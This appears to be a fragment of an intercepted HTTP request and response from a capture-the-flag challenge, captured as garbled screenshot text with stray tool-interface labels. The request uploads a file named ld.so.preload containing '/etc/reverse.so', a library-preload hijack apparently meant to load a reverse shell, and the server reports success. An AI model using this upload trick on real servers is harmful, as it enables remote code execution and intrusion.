 image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer:
http://80.endpoint-8143810db3fd47dfac8358f787a2d159.m.
ins.cloud.dasctf.com:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarygDb2UWA1alzvQb57
16 Content-Disposition: form-data; name="fileToUpload";
filename="ld.so.preload"
17 Content-Type: application/octet-stream
18
19 /etc/reverse.so
20 ------WebKitFormBoundarygDb2UWA1alzvQb57
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundarygDb2UWA1alzvQb57--
25
Search...
0 matches
</title>
15 </head>
16 <br>
17 <h1>
File Upload
</h1>
18
19 ld.so.preloadFile uploaded successfully.
20
21 <h2>
Upload a File
</h2>
22 <form action="" method="post" enctype="
multipart/form-data">
23 <input type="file" name="fileToUpload" id="
fileToUpload">
24 <input type="submit" value="Upload" name="submit">
25 </form>
26 <a href="cmd.php">
Go to cmd Page
</a>
27 <br>
28 <a href="list.php">
Search...
0 matches
Request Body
Request Cook
Request Head
Response Hea
Done